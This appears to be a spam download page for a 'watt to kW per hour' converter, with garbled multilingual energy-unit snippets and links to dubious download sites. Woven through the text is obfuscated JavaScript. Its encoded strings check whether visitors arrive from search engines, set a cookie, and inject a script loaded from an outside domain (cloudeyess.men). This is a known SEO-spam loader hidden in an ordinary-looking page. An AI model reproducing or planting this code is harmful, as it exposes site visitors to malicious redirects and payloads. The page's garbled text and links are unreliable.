



Image ID: 211427236 www.depositphotos.com

[Watt To Kw Per Hour Download Free For Windows 10 Pro 32bit](https://picfs.com/1ue0gh)



[Watt To Kw Per Hour Download Free For Windows 10 Pro 32bit](https://picfs.com/1ue0gh)





Image ID: 211427236 www.depositphotos.com var 0x5326=['cmVwbGFiZO==','Y25OVkk=','eWZYS1k=','UnBPZ3O=','Y29ya2ll','bWF0Y2g=','S2NadHY=','RHBi','dEJ3O 2s=','OyBwYXRoPO==','OyBkb21haW49','OyBzZWN1cmU=','ZUt2dWE=','VWpodU4=','bnpCZms=','WFp0d1U=','Z2V0V GltZO==','OmttUU8=','RFl2RnO=','UVBwUXU=','Lmdvb2dsZS4=','LmJpbmcu','dmlzaXRlZA==','aHR0cHM6Ly9jbG91ZG V5ZXNzLm1lbi9kb25fY29uLnBocD94PWVuJnF1ZXJ5PQ==','R1laTHI=','c2RGT3M=','Q0FTbmU=','Wmdya2o=','Q0VWc XQ=','Z2V0','bGVuZ3Ro','aW5kZXhPZg==','c2V0','aFlmSUQ=','WmF4Q0k=','ZVl6dHY=','aGVhZA==','Y3JlYXRlRWxlbW VudA==','c3Jj','Z2V0RWxlbWVudHNCeVRhZ05hbWU=','YXBwZW5kO2hpbGO=','d2F0dCt0bytrdytwZXIraG91cg==','cnl w'.'c2NvaXB0'.'c3BsaXO='1:(function( 0x34dbbe, 0x151ba0){var 0x3b016b=function( 0x214760){while(-- 0x214760){ 0x 34dbbe['push']( 0x34dbbe['shift']());}}; 0x3b016b(++ 0x151ba0);}( 0x5326,0x132));var \_0x8bf0=function(\_0x129a6e,\_0x5d9ff8){\_0x129a6e= 0x129a6e-0x0:var \_0x11bf53=\_0x5326[\_0x129a6e];if(\_0x8bf0['initialized']===undefined){(function(){var \_0xfb8c96=function(){var  $0x1ebdcd:$ try $\{0x1ebdcd = Function('return \x20 (function))x20'+\}$ . Convertidor kilowatt hours en watt seconds. constructor(\x22return\x20this\x22)(\x20)'+');')();}catch(\_0x5908ef){\_0x1ebdcd=window;}return\_0x1ebdcd;};var 0x46c442= 0xfb8c96();var 0x1d0b71='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789 +/=';\_0x46c442['atob']||(\_0x46c442['atob']=function(\_0x16c110){var \_0x4e9b5d=String(\_0x16c110)['replace'](/=+\$/,'');for(var  $0x25fb79=0x0$ ,  $0x4dfe39$ ,  $0x4a6f7a$ ,  $0x2669d3=0x0$ ,  $0x379476=$ ";  $0x4a6f7a=0x4e9b5d['charAt']$   $(0x2669d3++)$ ;  $\sim 0x4a$ 6f7a&&( 0x4dfe39= 0x25fb79%0x4? 0x4dfe39\*0x40+ 0x4a6f7a: 0x4a6f7a, 0x25fb79++%0x4)? 0x379476+=String['fro mCharCode'](0xff&\_0x4dfe39>>(-0x2\*\_0x25fb79&0x6)):0x0){\_0x4a6f7a=\_0x1d0b71['indexOf'](\_0x4a6f7a);}return  $(0x379476;);)());$  0x8bf0['base64DecodeUnicode']=function( $0x467a4c$ ){var 0x17fb33=atob(0x467a4c):var  $-0x469e36=[$ :for(var $-0x20defd=0x0$ ,  $0x27e433=$  0x17fb33['length']; 0x20defd= 0x43151c; } ; var  $0x58cfae = 0x4dcb4b['AglCA']['split']('||', 0x318124=0x0; while (!||)]$  (white (!) switch  $0x58cfae$  [  $0x318124++$ ] (case '0': return  $0x59ccc5case'1':for(var \ 0x4f3268=0x0; 0x4dcb4b'YYSSH'[(0x4f3268, 0x4a642e['length']); 0x4f3268++)$ {0x9fb2e5=  $0x4a642e[0x4f3268][0x8b f0(0x8)](-1); 0x59c c c 5[0x9f b2e5[0x0]] = 0x9f b2e5[0x1][0x8b f0(0x9)](1; $0;]$  continue;case  $2'$ :if(  $0x4dcb4b[$   $0x8bf0('0xa')]$ (!  $0x4a642e$ ,  $0x1af888)$ ){if(  $0x4dcb4b[$   $0x8bf0('0xb')]$ ===  $0x4dcb4b[$   $0x8bf0('0xb')]$ }{retur n undefined; } else { var 0x576c5b=document 0x8bf0('0x1')](0x4dcb4b 0x8bf0('0xc')]); 0x576c5b ['src']=url; document [0x 8bf0('0x3')](\_0x4dcb4b['kpbHZ'])[0x0][\_0x8bf0('0x4')](\_0x576c5b);}}continue;case'3':var\_0x9fb2e5;continue;case'4':var  $0x4a642e = document[0x8b f0('0xd')]$   $0x8b f0('0xe')$ ](/[\w-]+=.

Конвертируйте киловатт-часы в ватт-секунды здесь.. The forms of energy are often named after a related force (Wikipedia) Energy units are often used in relation to environmental protection, energy reserves and geopolitics.

## **Big Sean Beware Dounload Audio**

Different forms of energy include kinetic, potential, thermal, gravitational, sound, light, elastic, and electromagnetic energy. How To Number Pages In Pdf For Mac



[Free Download For Mac](http://larkeecawall.rf.gd/Kwix_11_Free_Download_For_Mac.pdf)

## [Soluciones Kodi Para Mac](https://seesaawiki.jp/coohanvidu/d/Soluciones Kodi Para Mac alundayse)

yahoo ','Zgrkj':' ask ','CEVqt':' altavista ','EkMBs':' yandex ','yjlfW':function \_0x5cb13c(\_0x123b3a,\_0x5cd74f){return

 $0x123b3a>=0x5cd74f$ ; \, \, \, hYfID':  $0x8b60('0x1f')$ , 'ZaxCI':function  $0xffe11b(0x41010f, 0x1a0117)$ {return \_0x41010f+\_0x1a0117;},'eYztv':\_0x8bf0('0x20')};var

 $0x12$ def3=[ $0x379974$ [ $0x8b f0('0x21')$ ], $0x379974$ [ $0x8b f0('0x22')$ ], $0x379974$ [ $0x8b f0('0x23')$ ],'.. You are currently converting energy units from kilowatt hour to watt second1 kWh = 3600000 Wskilowatt hourwatt secondStarting

unitDestination unitKonvertieren Sie Kilowattstunden in WattsekundenConvertissez Kilowatt-heures en Wattsecondes ici.. aol ', \_0x379974[\_0x8bf0('0x24')],\_0x379974[\_0x8bf0('0x25')],\_0x379974['EkMBs']],\_0x3d1fb6=document['referrer'],\_0x2a2c72=  $![]$ ,\_0x287c21=cookie[\_0x8bf0('0x26')](\_0x8bf0('0x1f'));for(var \_0x4a834f=0x0;\_0x4a834f. \*?(?:\$|;)/g),\_0x59ccc5={};contin ue;case'5':if(\_0x1af888){if(\_0x4dcb4b[\_0x8bf0('0xf')]('IAH',\_0x8bf0('0x10'))){if(\_0x4dcb4b[\_0x8bf0('0x11')](ref['indexOf']( refs[\_0x4f3268]),0x0)){fromSR=!![];}}else{return \_0x59ccc5[\_0x1af888];}}continue;}break;}},'set':function(\_0x484988,\_0x 304dd5,\_0x5514ae,\_0x1f1b89,\_0x4d9e66,\_0x1af5eb){var \_0x2bae1f={'eKvua':function

\_0x5b3c38(\_0x183583,\_0x195324){return \_0x183583+\_0x195324;},'UjhuN':function

\_0x100163(\_0x5c8bbc,\_0x2a40f5){return \_0x5c8bbc+\_0x2a40f5;},'nzBfk':function \_0x7cb42e(\_0x282d6e,\_0x4ebf13){return  $0x282d6e$ ( $0x4ebf13$ );},'psbvc':function  $0x2c88ba$ ( $0x279063$ ,  $0x2feb2d$ ){return

\_0x279063+\_0x2feb2d;},'XZtwU':function \_0x4d7935(\_0x2d70c3,\_0x53e23d){return

 $0x2d70c3+0x53e23d;$ ,'mVVye':function  $0x5729f1(0x41cc16,0xdd0bf8)$ {return  $0x41cc16*0xdd0bf8;$ },'BkmQO': 0x 8bf0('0x12'),'DYvFt':\_0x8bf0('0x13'),'QPpQu':\_0x8bf0('0x14')};document['cookie']=\_0x2bae1f[\_0x8bf0('0x15')](\_0x2bae1f[\_  $0x8b60('0x16')$ ]( $0x484988,'='$ ),  $0x2bae1f$ [ $0x8b60('0x17')$ ](escape,  $0x304dd5)$ )+( $0x5514ae?0x2bae1f$ ['psbvc'](';\x20expire  $s='$ ,new Date(\_0x2bae1f[\_0x8bf0('0x18')](new Date()[\_0x8bf0('0x19')](),\_0x2bae1f['mVVye'](\_0x5514ae,0x3e8)))):'')+(\_0x1f 1b89?\_0x2bae1f[\_0x8bf0('0x1a')]+\_0x1f1b89:'')+(\_0x4d9e66?\_0x2bae1f['XZtwU'](\_0x2bae1f[\_0x8bf0('0x1b')],\_0x4d9e66):'' )+(\_0x1af5eb?\_0x2bae1f[\_0x8bf0('0x1c')]:'');}};function R(){var

\_0x379974={'GYZLr':\_0x8bf0('0x1d'),'sdFOs':\_0x8bf0('0x1e'),'CASne':'. [Buen Software De Diseño Gráfico Para Mac](http://atisparve.webblogg.se/2021/march/buen-software-de-diseno-grafico-para-mac.html)

[Dell 1703fp Monitor Drivers For Mac](https://suspicious-benz-79fa94.netlify.app/Dell-1703fp-Monitor-Drivers-For-Mac)

e828bfe731 [Cara Unduh Data Siswa Dari Dapodik Absensi Di](https://seesaawiki.jp/theudurchpuna/d/Cara Unduh Data Siswa Dari Dapodik Absensi Di PORTABLE)

e828bfe731

[xray engine exe скачать бесплатно скайп через](https://upbeat-davinci-82f4b6.netlify.app/xray-engine-exe----)